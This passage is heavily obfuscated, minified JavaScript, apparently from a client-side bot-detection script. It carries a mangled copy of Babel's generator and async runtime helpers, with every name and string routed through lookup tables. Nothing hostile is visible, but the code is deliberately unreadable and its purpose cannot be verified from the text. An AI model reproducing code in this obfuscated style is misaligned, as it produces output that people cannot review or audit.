SF()[Dg(IN)],'undefined')?SF()[Dg(zj)](Dh6,CV,Uf,vx):SF()[Dg(O1)](Xd,qx,bg,mb6)),tX6[SF()[Dg(sN)](qC,Dv,K9,wZ6)]=null,pU6),pn.pop(),dz6;}sU6[xP()[PP(VU)].call(null,vH,AV,sN)]=nN6;sB6(NC6,xP()[PP(nl)](bb6,Kr([]),YP),wS(vI,[gG()[fO(RV)](Kr(Kr(jf)),ZV,jG),nN6,hn()[Tv(lE)].apply(null,[pO,S2,JQ6,Wf,n2]),Kr(jf)]));sB6(nN6,c2(typeof xP()[PP(AN)],'undefined')?xP()[PP(B2)].call(null,h56,qE,g66):xP()[PP(nl)](bb6,cl,YP),wS(vI,[gG()[fO(RV)](ZV,ZV,jG),sU6,hn()[Tv(lE)](NF,S2,JQ6,Wf,sN),Kr(jf)]));sU6[gG()[fO(c7)](Cn,QB,Y7)]=vz6(nN6,xX6,SF()[Dg(QF)](WX,Kj,Kr(Kr(jf)),sT6));Dd6[c2(typeof gG()[fO(QE)],Av([],[][[]]))?gG()[fO(ZO)](Kr({}),qQ6,Gk6):gG()[fO(O7)].call(null,Kr(Kr({})),HW,Px)]=function(B36){pn.push(x86);var LM6=wg(R1(typeof SF()[Dg(Dv)],Av([],[][[]]))?SF()[Dg(zn)](YP,Kr([]),vF,DE):SF()[Dg(zj)](X66,Nn,Kr(Kr(jf)),hm),typeof B36)&&B36[c2(typeof xP()[PP(J66)],'undefined')?xP()[PP(B2)].apply(null,[hE,wA,IB]):xP()[PP(nl)](Y66,Kr([]),YP)];var mj6;return mj6=Kr(Kr(LM6))&&(c2(LM6,sU6)||c2(SF()[Dg(QF)](WX,hM,dj,vq6),LM6[gG()[fO(c7)](qx,QB,hG)]||LM6[Q2()[m7(Uf)].call(null,VE,lk6,A3,Dv,XG,tP)])),pn.pop(),mj6;};Dd6[c2(typeof Fd()[cE(CV)],'undefined')?Fd()[cE(nl)](Pd,xC,OZ6,qc6,w2):Fd()[cE(zj)](Nm,fM,XG,k56,vF)]=function(Pr6){pn.push(Mx);U6[SF()[Dg(RM)].call(null,vF,qE,NF,XD6)][L2()[k1(O7)].call(null,Hh6,lc6,DK)]?U6[R1(typeof SF()[Dg(VU)],'undefined')?SF()[Dg(RM)](vF,kv,KV,XD6):SF()[Dg(zj)](Dh6,Jl,Jt,WY6)][R1(typeof L2()[k1(Sh6)],Av('',[][[]]))?L2()[k1(O7)].call(null,Hh6,lc6,xF):L2()[k1(DK)].call(null,Bp,QU,Wp)](Pr6,nN6):(Pr6[SF()[Dg(PX)].apply(null,[FF,Gm,IN,Gz])]=nN6,vz6(Pr6,xX6,SF()[Dg(QF)](WX,ZG,zn,UK)));Pr6[xP()[PP(VU)].apply(null,[w06,RM,sN])]=U6[SF()[Dg(RM)].apply(null,[vF,S2,Kr(Kr([])),XD6])][c2(typeof L2()[k1(fM)],Av('',[][[]]))?L2()[k1(DK)].apply(null,[K56,Jc6,Wf]):L2()[k1(xC)](YY6,PB,Kr(DK))](NC6);var CS6;return pn.pop(),CS6=Pr6,CS6;};Dd6[SF()[Dg(FF)](O7,O7,AV,WV)]=function(mx){return QW.apply(this,[dL,arguments]);};Pt6(FC6[xP()[PP(VU)](vH,nl,sN)]);vz6(FC6[xP()[PP(VU)](vH,QF,sN)],Jx6,function(){return QW.apply(this,[dD,arguments]);});Dd6[c2(typeof xP()[PP(Sh6)],Av('',[][[]]))?xP()[PP(B2)](hW,xC,A56):xP()[PP(c7)](xX,cl,xU)]=FC6;Dd6[R1(typeof SF()[Dg(Cn)],Av([],[][[]]))?SF()[Dg(qE)](jf,wK,DK,GF):SF()[Dg(zj)].apply(null,[MR,Kr(Kr({})),dX,ON])]=function(Id6,LB6,KW6,hS6,jS6){pn.push(PH);c2(Rs6(jf),jS6)&&(jS6=U6[gG()[fO(hM)](Kr(DK),ZO,gF)]);var sr6=new FC6(OU6(Id6,LB6,KW6,hS6),jS6);var Gj6;return Gj6=Dd6[gG()[fO(O7)].call(null,Kr(jf),HW,Os)](LB6)?sr6:sr6[SF()[Dg(q1)].apply(null,[xU,Kr(Kr(DK)),n2,Rj])]()[gG()[fO(QF)](gg,Sh6,As)](function(RK6){pn.push(Xp);var Np6;return Np6=RK6[c2(typeof xP()[PP(jf)],'undefined')?xP()[PP(B2)].call(null,M06,Kj,Ux):xP()[PP(FF)](kO,PX,zn)]?RK6[gG()[fO(RV)](pr,ZV,AP)]:sr6[R1(typeof SF()[Dg(Zz)],Av('',[][[]]))?SF()[Dg(q1)].call(null,xU,jf,w2,RJ6):SF()[Dg(zj)](Uz,bg,CV,PM)](),pn.pop(),Np6;}),pn.pop(),Gj6;};Pt6(NC6);vz6(NC6,xX6,xP()[PP(O7)].call(null,Ww,Kr([]),Gm));vz6(NC6,tr6,function(){return ms6.apply(this,[CY,arguments]);});vz6(NC6,SF()[Dg(P4)](RM,A2,Kr(jf),Nb6),function(){return ms6.apply(this,[Vh,arguments]);});Dd6[Y2()[r2(Nn)](XG,NF,L66,Kr(DK),LH,Qz)]=function(WM6){return ms6.apply(this,[Y6,arguments]);};Dd6[R1(typeof SF()[Dg(XG)],'undefined')?SF()[Dg(If)](Kv,zn,xF,Ag):SF()[Dg(zj)](CE,Jt,Kr(Kr(jf)),vB)]=Et6;VK6[xP()[PP(VU)](vH,c7,sN)]=wS(vI,[xP()[PP(nl)](bb6,q1,YP),VK6,R1(typeof Q2()[m7(YP)],'undefined')?Q2()[m7(RM)](BS,bT6,pO,hK,Uf,Lz):Q2()[m7(S2)].call(null,r7,BM,Cn,Kr(Kr([])),Mm,If),function pX6(wB6){pn.push(Gw);if(this[GM()[SB(RV)](XG,zv,d56,YB)]=jf,this[SF()[Dg(q1)](xU,Kr(Kr({})),Kr(Kr({})),tX)]=jf,this[gG()[fO(PX)](xm,kn,Vb6)]=this[gG()[fO(FF)].call(null,If,vO,bb6)]=wK6,this[xP()[PP(FF)](TU,YP,zn)]=Kr(Xr[DK]),this[SF()[Dg(sN)](qC,Nn,Kr(Kr(jf)),bW)]=null,this[SF()[Dg(WX)](Fm,QF,pj,O3)]=SF()[Dg(q1)](xU,Kr(Kr(jf)),x1,tX),this[xP()[PP(QF)].call(null,WB,Kr(Kr({})),RV)]=wK6,this[gG()[fO(P4)](Kr([]),QC,w86)][gG()[fO(NF)].apply(null,[Kr(Kr([])),S3,bb6])](tS6),Kr(wB6))for(var Nz6 in this)c2(L2()[k1(zn)](gD6,tP,gn),Nz6[xP()[PP(XG)](s3,Dv,Zz)](jf))&&qp6.call(this,Nz6)&&Kr(U6[gG()[fO(If)](Zt,xF,RG)](Xt6(Nz6[hn()[Tv(RM)](Kr({}),Uf,PQ6,QQ6,Jl)](DK))))&&(this[Nz6]=wK6);pn.pop();},c2(typeof gG()[fO(c7)],'undefined')?gG()[fO(ZO)](Lz,z66,t56):gG()[fO(kf)](O1,JB,tS),function(){return ms6.apply(this,[AY,arguments]);},xP()[PP(qE)](v4,Cn,dW),function mt6(HK6){pn.push(wz);if(this[xP()[PP(FF)](pb6,VU,zn)])throw HK6;var vW6=this;function wr6(QC6,st6){pn.push(GD6);XM6[SF()[Dg(D1)].apply(null,[P4,AV,Qz,kD6])]=Q2()[m7(zj)].call(null,Vz,BZ6,AV,Kr(Kr(DK)),Uf,DK);XM6[xP()[PP(QF)].call(null,mE,lE,RV)]=HK6;vW6[SF()[Dg(q1)](xU,xC,AV,UY6)]=QC6;st6&&(vW6[R1(typeof SF()[Dg(VU)],'undefined')?SF()[Dg(WX)](Fm,Cn,zv,zd):SF()[Dg(zj)](kf,lE,NF,DY6)]=SF()[Dg(q1)].apply(null,[xU,Kr(Kr([])),kn,UY6]),vW6[c2(typeof xP()[PP(xF)],Av('',[][[]]))?xP()[PP(B2)](Pp,mv,qk6):xP()[PP(QF)].apply(null,[mE,Kr(Kr({})),RV])]=wK6);var zm6;return pn.pop(),zm6=Kr(Kr(st6)),zm6;}for(var RS6=QX(this[gG()[fO(P4)](Wf,QC,Xm)][c2(typeof xP()[PP(XQ6)],Av([],[][[]]))?xP()[PP(B2)].call(null,vp,Qz,L66):xP()[PP(jf)](N1,kv,qP)],Xr[DK]);Iz(RS6,jf);--RS6){var G36=this[gG()[fO(P4)](sN,QC,Xm)][RS6],XM6=G36[hn()[Tv(zj)].call(null,Kr(Kr([])),RM,YD6,kf,zn)];if(c2(Jr()[MO(Kj)](Kr(Kr(DK)),GG,Kr(jf),XG,dK,Fv),G36[R1(typeof L2()[k1(K9)],Av([],[][[]]))?L2()[k1(c7)].apply(null,[D06,Kj,zv]):L2()[k1(DK)].call(null,E3,Zt,x1)])){var CB6;return CB6=wr6(R1(typeof xP()[PP(pO)],Av([],[][[]]))?xP()[PP(hM)].apply(null,[nq6,NF,Dw]):xP()[PP(B2)].apply(null,[cl,kn,dj])),pn.pop(),CB6;}if(sJ6(G36[L2()[k1(c7)](D06,Kj,z7)],this[GM()[SB(RV)](XG,ZV,d56,EQ6)])){var bS6=qp6.call(G36,xP()[PP(If)](kq6,Kr({}),lE)),w36=qp6.call(G36,c2(typeof xP()[PP(If)],Av('',[][[]]))?xP()[PP(B2)].call(null,Lq6,Kr(DK),nE):xP()[PP(Wp)](rn,zv,QR));if(bS6&&w36){if(Ys(this[GM()[SB(RV)](XG,Kj,d56,EQ6)],G36[xP()[PP(If)](kq6,gn,lE)])){var Pz6;return Pz6=wr6(G36[xP()[PP(If)](kq6,ZG,lE)],Kr(jf)),pn.pop(),Pz6;}if(Ys(this[GM()[SB(RV)].apply(null,[XG,Zz,d56,EQ6])],G36[xP()[PP(Wp)].apply(null,[rn,Kr(jf),QR])])){var PM6;return PM6=wr6(G36[xP()[PP(Wp)](rn,VU,QR)]),pn.pop(),PM6;}}else if(bS6){if(Ys(this[GM()[SB(RV)](XG,fM,d56,EQ6)],G36[xP()[PP(If)](kq6,jf,lE)])){var KM6;return KM6=wr6(G36[xP()[PP(If)](kq6,D1,lE)],Kr(jf)),pn.pop(),KM6;}}else{if(Kr(w36))throw new (U6[R1(typeof Fd()[cE(ZO)],'undefined')?Fd()[cE(lE)](Fv,Kr(DK),Uf,Ez,VU):Fd()[cE(nl)].apply(null,[w06,J7,Mm,HW,x1])])(SF()[Dg(Wp)].apply(null,[wf,w7,hK,Xs]));if(Ys(this[GM()[SB(RV)](XG,Lm,d56,EQ6)],G36[c2(typeof xP()[PP(nl)],Av('',[][[]]))?xP()[PP(B2)](lE,gg,W86):xP()[PP(Wp)](rn,Kr(Kr({})),QR)])){var QM6;return QM6=wr6(G36[xP()[PP(Wp)](rn,K9,QR)]),pn.pop(),QM6;}}}}pn.pop();},SF()[Dg(Zt)](hN,kn,Lz,gW),function UX6(UM6,Ad6){pn.push(kv);for(var PC6=QX(this[gG()[fO(P4)](qE,QC,dT6)][xP()[PP(jf)].call(null,SQ6,Nn,qP)],DK);Iz(PC6,Xr[bF]);--PC6){var Dt6=this[R1(typeof gG()[fO(ZO)],Av([],[][[]]))?gG()[fO(P4)](n2,QC,dT6):gG()[fO(ZO)].apply(null,[bg,Zt,Yz])][PC6];if(sJ6(Dt6[L2()[k1(c7)](xE,Kj,xC)],this[GM()[SB(RV)].call(null,XG,CV,d56,XW)])&&qp6.call(Dt6,xP()[PP(Wp)](DF,zv,QR))&&Ys(this[c2(typeof GM()[SB(X7)],Av([],[][[]]))?GM()[SB(XG)].apply(null,[d56,Dx,Cr,qS]):GM()[SB(RV)](XG,Jt,d56,XW)],Dt6[xP()[PP(Wp)].call(null,DF,q1,QR)])){var fd6=Dt6;break;}}fd6&&(c2(Jr()[MO(RV)](hK,O1,wK,Uf,tv,X7),UM6)||c2(GM()[SB(zn)](zj,xC,X7,hN),UM6))&&sJ6(fd6[R1(typeof L2()[k1(Zt)],'undefined')?L2()[k1(c7)].apply(null,[xE,Kj,gn]):L2()[k1(DK)](gd,sN,ZG)],Ad6)&&sJ6(Ad6,fd6[xP()[PP(Wp)](DF,YP,QR)])&&(fd6=null);var gB6=fd6?fd6[hn()[Tv(zj)].call(null,Kr([]),RM,hN,kf,Kj)]:{};gB6[SF()[Dg(D1)].call(null,P4,Kr(Kr({})),pj,N3)]=UM6;gB6[xP()[PP(QF)].apply(null,[m66,fM,RV])]=Ad6;var tU6;return tU6=fd6?(this[R1(typeof SF()[Dg(bM)],Av([],[][[]]))?SF()[Dg(WX)].call(null,Fm,r7,X7,Ok6):SF()[Dg(zj)](Lk6,D1,wK,Zz)]=SF()[Dg(q1)](xU,FF,K9,D06),this[SF()[Dg(q1)].apply(null,[xU,YP,ZG,D06])]=fd6[xP()[PP(Wp)](DF,Lz,QR)],pU6):this[SF()[Dg(c7)](d56,Kr(Kr(DK)),zj,tY6)](gB6),pn.pop(),tU6;},c2(typeof SF()[Dg(J66)],Av('',[][[]]))?SF()[Dg(zj)](qH,O7,Kv,P86):SF()[Dg(c7)].call(null,d56,c9,Kr(Kr(DK)),w66),function SC6(jK6,IB6){pn.push(S3);if(c2(Q2()[m7(zj)](Vz,qQ6,x1,Jl,Uf,Lz),jK6[R1(typeof SF()[Dg(hM)],Av([],[][[]]))?SF()[Dg(D1)].apply(null,[P4,nl,c9,w66]):SF()[Dg(zj)].apply(null,[AV,P4,Jl,NH])]))throw jK6[c2(typeof xP()[PP(tP)],Av([],[][[]]))?xP()[PP(B2)].apply(null,[T06,Fv,Gz]):xP()[PP(QF)].call(null,Dw,Jl,RV)];c2(R1(typeof Jr()[MO(kg)],Av(L2()[k1(nl)].call(null,F06,XP,FF),[][[]]))?Jr()[MO(RV)](hK,O1,pj,Uf,sH,DK):Jr()[MO(B2)](Fv,Rc6,XG,zR,tM,gn),jK6[SF()[Dg(D1)](P4,zn,ZV,w66)])||c2(GM()[SB(zn)].apply(null,[zj,kv,X7,Az]),jK6[SF()[Dg(D1)](P4,jf,Kr({}),w66)])?this[c2(typeof SF()[Dg(mP)],Av([],[][[]]))?SF()[Dg(zj)](AX,z7,dj,fc6):SF()[Dg(q1)](xU,KV,Kr(jf),pS)]=jK6[xP()[PP(QF)].apply(null,[Dw,Qs,RV])]:c2(L2()[k1(qE)].apply(null,[IN,z06,Zt]),jK6[c2(typeof SF()[Dg(pr)],Av('',[][[]]))?SF()[Dg(zj)].apply(null,[fx,Jt,O7,Mp]):SF()[Dg(D1)](P4,Kr(Kr(jf)),pr,w66)])?(this[Q2()[m7(Kj)](XW,dW,bg,Kr([]),XG,Kr(Kr(DK)))]=this[xP()[PP(QF)](Dw,Wf,RV)]=jK6[xP()[PP(QF)].call(null,Dw,FF,RV)],this[SF()[Dg(WX)](Fm,ZV,bg,tR)]=L2()[k1(qE)].apply(null,[IN,z06,Dv]),this[SF()[Dg(q1)].call(null,xU,vF,Kr({}),pS)]=xP()[PP(hM)].apply(null,[MC,PX,Dw])):c2(L2()[k1(PX)](cm,hK,Kr(Kr(jf))),jK6[c2(typeof SF()[Dg(qx)],Av('',[][[]]))?SF()[Dg(zj)](A86,Kr({}),XP,CX):SF()[Dg(D1)](P4,ZV,dX,w66)])&&IB6&&(this[SF()[Dg(q1)](xU,Kr(Kr(jf)),DK,pS)]=IB6);var m46;return pn.pop(),m46=pU6,m46;},SF()[Dg(O7)](gn,cl,Wf,LJ6),function xM6(nM6){pn.push(Z4);for(var EN6=QX(this[gG()[fO(P4)](Lz,QC,gJ)][xP()[PP(jf)](kj,r7,qP)],Xr[DK]);Iz(EN6,jf);--EN6){var IM6=this[R1(typeof gG()[fO(QE)],Av('',[][[]]))?gG()[fO(P4)](Kr(Kr(jf)),QC,gJ):gG()[fO(ZO)](bg,gD6,Pd)][EN6];if(c2(IM6[xP()[PP(Wp)].apply(null,[cv,XP,QR])],nM6)){var EK6;return this[SF()[Dg(c7)](d56,XP,Kr(Kr({})),KK)](IM6[hn()[Tv(zj)](kg,RM,ZN,kf,cK)],IM6[GM()[SB(Kj)](zj,kv,WX,mh6)]),tS6(IM6),pn.pop(),EK6=pU6,EK6;}}pn.pop();},SF()[Dg(hM)](Zk6,bF,RV,GJ6),function Zt6(kM6){pn.push(kY6);for(var FW6=QX(this[gG()[fO(P4)](w7,QC,WZ)][xP()[PP(jf)](sr,Jl,qP)],DK);Iz(FW6,jf);--FW6){var pr6=this[gG()[fO(P4)](zj,QC,WZ)][FW6];if(c2(pr6[L2()[k1(c7)](z9,Kj,zv)],kM6)){var FN6=pr6[hn()[Tv(zj)](YP,RM,hr,kf,r7)];if(c2(Q2()[m7(zj)](Vz,H2,vF,kf,Uf,A2),FN6[SF()[Dg(D1)].apply(null,[P4,PX,D1,dV])])){var XK6=FN6[xP()[PP(QF)](M0,Jl,RV)];tS6(pr6);}var T46;return pn.pop(),T46=XK6,T46;}}throw new (U6[R1(typeof Fd()[cE(DK)],Av([],[][[]]))?Fd()[cE(lE)](Fv,Kr(DK),Uf,Ss,dj):Fd()[cE(nl)].call(null,Hm,Kr(DK),Um,GS,ZO)])(xP()[PP(kf)].call(null,MD6,XP,gn));},gG()[fO(KV)].apply(null,[w7,p4,rR]),function dt6(AB6,OK6,wX6){pn.push(P4);this[SF()[Dg(sN)](qC,w2,S3,wf)]=wS(vI,[L2()[k1(QF)].call(null,n7,Kn,zn),Et6(AB6),xP()[PP(P4)](Um,z7,pj),OK6,R1(typeof L2()[k1(gn)],Av('',[][[]]))?L2()[k1(Wp)](IQ6,Uf,Jl):L2()[k1(DK)](CH,CZ6,c9),wX6]);c2(SF()[Dg(q1)](xU,FF,cK,Jw),this[SF()[Dg(WX)].call(null,Fm,Dv,Nn,Mb6)])&&(this[R1(typeof xP()[PP(lE)],'undefined')?xP()[PP(QF)](bM,Dv,RV):xP()[PP(B2)].call(null,KS,Uf,TW)]=wK6);var L46;return pn.pop(),L46=pU6,L46;}]);var xB6;return pn.pop(),xB6=Dd6,xB6;};var FM6=function(wj6){"@babel/helpers - typeof";pn.push(XN);FM6=wg(c2(typeof SF()[Dg(zv)],Av([],[][[]]))?SF()[Dg(zj)](Ot,Zt,Kr(DK),bM):SF()[Dg(zn)](YP,Lm,Kr(jf),wV),typeof U6[gG()[fO(Nn)](gn,Cn,Z2)])&&wg(R1(typeof gG()[fO(Hw)],'undefined')?gG()[fO(q1)].apply(null,[XG,B2,zd]):gG()[fO(ZO)](wK,Mb6,Bt),typeof U6[gG()[fO(Nn)](cl,Cn,Z2)][c2(typeof L2()[k1(Jt)],Av([],[][[]]))?L2()[k1(DK)](M86,D1,Kr(DK)):L2()[k1(QF)](WM,Kn,Qs)])?function(Zd6){return ms6.apply(this,[cJ,arguments]);}:function(Bm6){return ms6.apply(this,[Sb,arguments]);};var r46;return pn.pop(),r46=FM6(wj6),r46;};var MB6=function(){"use strict";var R46=function(TR,tJ6,q66){return Ix.apply(this,[Ub,arguments]);};var N36=function(MW6,zr6,tM6,SW6){pn.push(XC);var sz6=zr6&&rw(zr6[c2(typeof xP()[PP(JB)],'undefined')?xP()[PP(B2)](E66,Kr([]),R56):xP()[PP(VU)](O56,Kr(Kr([])),sN)],S46)?zr6:S46;var Qt6=U6[R1(typeof SF()[Dg(VU)],'undefined')?SF()[Dg(RM)](vF,WX,tP,Tz):SF()[Dg(zj)](rD6,Kr(DK),Kr(Kr({})),CU)][L2()[k1(xC)](Cc6,PB,Kr(DK))](sz6[xP()[PP(VU)](O56,Kr(Kr(DK)),sN)]);var dj6=new hd6(SW6||[]);Y46(Qt6,xP()[PP(O1)].apply(null,[wx,bg,Wf]),wS(vI,[gG()[fO(RV)].apply(null,[DK,ZV,BF]),pK6(MW6,tM6,dj6)]));var ht6;return pn.pop(),ht6=Qt6,ht6;};var S46=function(){};var P46=function(){};var EU6=function(){};var Yp6=function(Pj6,Cm6){function Dp6(cz6,M36,Fm6,A46){var Jd6=ms6(bL,[Pj6[cz6],Pj6,M36]);pn.push(kY6);if(R1(Q2()[m7(zj)](Vz,H2,vO,NF,Uf,n2),Jd6[SF()[Dg(D1)].call(null,P4,x1,Kr([]),dV)])){var lz6=Jd6[xP()[PP(QF)](M0,X9,RV)],jU6=lz6[gG()[fO(RV)](AV,ZV,vV)];var z36;return z36=jU6&&wg(R1(typeof Q2()[m7(zn)],Av([],[][[]]))?Q2()[m7(jf)](wW,WV,O1,gn,VU,XP):Q2()[m7(S2)].call(null,YW,r06,xC,cl,jB,O7),FM6(jU6))&&KS6.call(jU6,gG()[fO(O1)](Kr(jf),vB,bG))?Cm6[GM()[SB(RM)].call(null,nl,ZO,Wg,JP)](jU6[gG()[fO(O1)].apply(null,[bF,vB,bG])])[gG()[fO(QF)].apply(null,[gn,Sh6,QV])](function(jC6){pn.push(P66);Dp6(SF()[Dg(q1)](xU,Kr(jf),RV,tD6),jC6,Fm6,A46);pn.pop();},function(T36){pn.push(Kw);Dp6(R1(typeof Q2()[m7(Lm)],Av(L2()[k1(nl)](LS,XP,lE),[][[]]))?Q2()[m7(zj)].apply(null,[Vz,pH,Zt,D1,Uf,q1]):Q2()[m7(S2)].apply(null,[DE,ZB,w2,OP,jh6,NF]),T36,Fm6,A46);pn.pop();}):Cm6[GM()[SB(RM)](nl,zv,Wg,JP)](jU6)[gG()[fO(QF)].apply(null,[FF,Sh6,QV])](function(Pp6){pn.push(qR);lz6[gG()[fO(RV)](Uf,ZV,zf)]=Pp6,Fm6(lz6);pn.pop();},function(cB6){pn.push(SQ6);var Q36;return Q36=Dp6(R1(typeof Q2()[m7(RM)],Av([],[][[]]))?Q2()[m7(zj)].apply(null,[Vz,ql,YP,hK,Uf,Zp]):Q2()[m7(S2)](Lk6,O06,O1,A2,vz,J7),cB6,Fm6,A46),pn.pop(),Q36;}),pn.pop(),z36;}A46(Jd6[xP()[PP(QF)](M0,Kv,RV)]);pn.pop();}pn.push(WZ6);var xW6;Y46(this,c2(typeof xP()[PP(Nd)],Av([],[][[]]))?xP()[PP(B2)](Y3,RV,l56):xP()[PP(O1)].apply(null,[cJ6,xC,Wf]),wS(vI,[gG()[fO(RV)].call(null,XP,ZV,QV),function BS6(gM6,ZU6){var wd6=function(){return new Cm6(function(c46,O46){Dp6(gM6,ZU6,c46,O46);});};var JK6;pn.push(Yw);return JK6=xW6=xW6?xW6[gG()[fO(QF)].apply(null,[r7,Sh6,nD6])](wd6,wd6):wd6(),pn.pop(),JK6;}]));pn.pop();};var AX6=function(Gb6){return Ix.apply(this,[Vh,arguments]);};var NK6=function(SY6){return Ix.apply(this,[nD,arguments]);};var hd6=function(Er6){pn.push(ZY6);this[gG()[fO(P4)](lE,QC,w9)]=[wS(vI,[L2()[k1(c7)].apply(null,[nj,Kj,kf]),c2(typeof Jr()[MO(zj)],'undefined')?Jr()[MO(B2)].call(null,Wp,UB,Zt,tM,ZE,hM):Jr()[MO(Kj)](Qs,GG,Kr(Kr(DK)),XG,OK,w7)])],Er6[gG()[fO(NF)].apply(null,[Kr(Kr(DK)),S3,Lj])](AX6,this),this[Q2()[m7(RM)].apply(null,[BS,OK,vF,x1,Uf,DK])](Kr(jf));pn.pop();};var rK6=function(XN6){pn.push(sY6);if(XN6||c2(L2()[k1(nl)].apply(null,[Xs,XP,jf]),XN6)){var Gz6=XN6[h36];if(Gz6){var rz6;return pn.pop(),rz6=Gz6.call(XN6),rz6;}if(wg(SF()[Dg(zn)](YP,Kr(jf),Jl,m06),typeof XN6[R1(typeof SF()[Dg(c7)],'undefined')?SF()[Dg(q1)].call(null,xU,kv,w7,jD6):SF()[Dg(zj)](GZ6,wA,nl,c7)])){var Pd6;return pn.pop(),Pd6=XN6,Pd6;}if(Kr(U6[gG()[fO(If)].apply(null,[Kr(Kr(jf)),xF,Nr])](XN6[xP()[PP(jf)](lg,Kr({}),qP)]))){var zM6=BU(DK),TS6=function Ur6(){pn.push(N06);for(;Ys(++zM6,XN6[xP()[PP(jf)].apply(null,[jV,If,qP])]);)if(KS6.call(XN6,zM6)){var Tp6;return Ur6[gG()[fO(RV)].call(null,fM,ZV,Y9)]=XN6[zM6],Ur6[xP()[PP(FF)].apply(null,[jQ6,xm,zn])]=Kr(DK),pn.pop(),Tp6=Ur6,Tp6;}Ur6[R1(typeof gG()[fO(YP)],Av([],[][[]]))?gG()[fO(RV)](Kr(jf),ZV,Y9):gG()[fO(ZO)].apply(null,[vF,Zf,YZ6])]=QX6;Ur6[xP()[PP(FF)](jQ6,c7,zn)]=Kr(Xr[bF]);var RB6;return pn.pop(),RB6=Ur6,RB6;};var QS6;return QS6=TS6[SF()[Dg(q1)](xU,QC,kf,jD6)]=TS6,pn.pop(),QS6;}}throw new (U6[c2(typeof SF()[Dg(FF)],'undefined')?SF()[Dg(zj)].apply(null,[HY6,xF,If,zB]):SF()[Dg(xC)].apply(null,[PS,Jt,Wp,bZ6])])(Av(FM6(XN6),gG()[fO(Wp)].call(null,wK,Hw,nm)));};pn.push(LY6);MB6=function XS6(){return nK6;};var QX6;var nK6={};var IK6=U6[SF()[Dg(RM)].apply(null,[vF,w2,Kr(Kr([])),jg])][xP()[PP(VU)].apply(null,[M0,Cn,sN])];var KS6=IK6[hn()[Tv(jf)].apply(null,[PX,RV,VK,Zt,pr])];var Y46=U6[c2(typeof SF()[Dg(n2)],Av([],[][[]]))?SF()[Dg(zj)](mM,KV,xm,w3):SF()[Dg(RM)].apply(null,[vF,D1,VU,jg])][SF()[Dg(Kj)](c7,cK,Jl,qL)]||function(SB6,VW6,Sm6){return ms6.apply(this,[wk,arguments]);};var KK6=wg(SF()[Dg(zn)](YP,gg,D1,b1),typeof U6[gG()[fO(Nn)](Kr(DK),Cn,f9)])?U6[gG()[fO(Nn)].call(null,Jt,Cn,f9)]:{};var h36=KK6[L2()[k1(QF)](sg,Kn,xC)]||xP()[PP(NF)](Tr,Kr([]),w2);var l46=KK6[gG()[fO(WX)](Jl,BV,Kl)]||gG()[fO(sN)](xF,Qz,YF);var CX6=KK6[L2()[k1(RV)](cF,RM,Kr(Kr(jf)))]||Y2()[r2(Kj)](Nn,zj,Fj,gg,tP,QF);try{var kB6=pn.length;var cU6=Kr(N);R46({},L2()[k1(nl)].call(null,vV,XP,Dx));}catch(Mr6){pn.splice(QX(kB6,DK),Infinity,LY6);R46=function(mK6,tB6,xd6){return ms6.apply(this,[Wq,arguments]);};}nK6[L2()[k1(FF)].apply(null,[Zs,LD6,Kr(DK)])]=N36;var nm6=SF()[Dg(S3)].apply(null,[EK,Kr(jf),vF,dg]);var VC6=xP()[PP(PX)](En,Uf,qC);var C36=R1(typeof gG()[fO(q1)],'undefined')?gG()[fO(Zt)](Kr(Kr(jf)),Rx,IV):gG()[fO(ZO)](kg,ZR,LN);var b46=Jr()[MO(RM)](fM,N2,Kr(DK),B2,wP,lE);var nS6={};var US6={};R46(US6,h36,function(){return ms6.apply(this,[Gc,arguments]);});var X46=U6[SF()[Dg(RM)].apply(null,[vF,sN,zj,jg])][SF()[Dg(Dx)](O1,Kr(Kr(DK)),Kr(Kr([])),tO)];var wC6=X46&&X46(X46(rK6([])));wC6&&R1(wC6,IK6)&&KS6.call(wC6,h36)&&(US6=wC6);var bj6=EU6[xP()[PP(VU)](M0,kn,sN)]=S46[xP()[PP(VU)](M0,cl,sN)]=U6[c2(typeof SF()[Dg(TE)],Av([],[][[]]))?SF()[Dg(zj)](O56,Cn,Kr(Kr(jf)),pX):SF()[Dg(RM)](vF,cK,Kr({}),jg)][R1(typeof L2()[k1(Lm)],Av([],[][[]]))?L2()[k1(xC)].call(null,Tj,PB,nl):L2()[k1(DK)].call(null,Om,Sh6,RM)](US6);function nj6(cj6){pn.push(nl);[SF()[Dg(q1)](xU,If,Kr(jf),HK),Q2()[m7(zj)](Vz,Cx,vF,c7,Uf,ZG),L2()[k1(qE)](O7,z06,OP)][gG()[fO(NF)].apply(null,[X7,S3,L56])](function(Am6){R46(cj6,Am6,function(Cr6){pn.push(Lt);var gX6;return gX6=this[xP()[PP(O1)](Ig,Zp,Wf)](Am6,Cr6),pn.pop(),gX6;});});pn.pop();}function pK6(dU6,hC6,UB6){var Cj6=nm6;return function(Ed6,dS6){pn.push(bg);if(c2(Cj6,C36))throw new (U6[Fd()[cE(lE)](Fv,vO,Uf,Wf,hK)])(c2(typeof L2()[k1(Mm)],Av([],[][[]]))?L2()[k1(DK)].call(null,QK,V3,lE):L2()[k1(P4)].apply(null,[St,Wg,RM]));if(c2(Cj6,b46)){if(c2(Q2()[m7(zj)](Vz,vE,X9,J7,Uf,Kr({})),Ed6))throw dS6;var wM6;return wM6=wS(vI,[c2(typeof gG()[fO(pX)],Av('',[][[]]))?gG()[fO(ZO)].apply(null,[Lz,wZ6,qm]):gG()[fO(RV)](RV,ZV,OG),QX6,xP()[PP(FF)](U7,xm,zn),Kr(jf)]),pn.pop(),wM6;}for(UB6[SF()[Dg(WX)](Fm,Kr(DK),Lz,D06)]=Ed6,UB6[xP()[PP(QF)](gN,Jl,RV)]=dS6;;){var Kd6=UB6[SF()[Dg(sN)](qC,xm,kg,n7)];if(Kd6){var BB6=bm6(Kd6,UB6);if(BB6){if(c2(BB6,nS6))continue;var PW6;return pn.pop(),PW6=BB6,PW6;}}if(c2(c2(typeof SF()[Dg(hK)],'undefined')?SF()[Dg(zj)](qU,lE,Zp,m66):SF()[Dg(q1)](xU,X7,Nn,h56),UB6[SF()[Dg(WX)](Fm,K9,RM,D06)]))UB6[gG()[fO(PX)].apply(null,[YP,kn,MR])]=UB6[gG()[fO(FF)].call(null,Kv,vO,Um)]=UB6[R1(typeof xP()[PP(pO)],'undefined')?xP()[PP(QF)](gN,CV,RV):xP()[PP(B2)].call(null,Kz,fM,P4)];else if(c2(R1(typeof 